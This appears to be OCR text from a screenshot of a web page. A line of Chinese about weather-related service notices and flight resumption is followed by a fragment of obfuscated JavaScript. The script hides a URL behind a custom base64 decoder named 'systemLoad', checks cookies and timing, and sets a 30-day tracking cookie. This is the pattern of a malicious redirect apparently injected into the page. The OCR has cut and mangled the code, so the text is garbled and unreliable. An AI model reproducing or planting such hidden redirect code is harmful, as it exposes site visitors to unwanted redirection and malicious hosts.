
候狀況公告復航訊息。(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;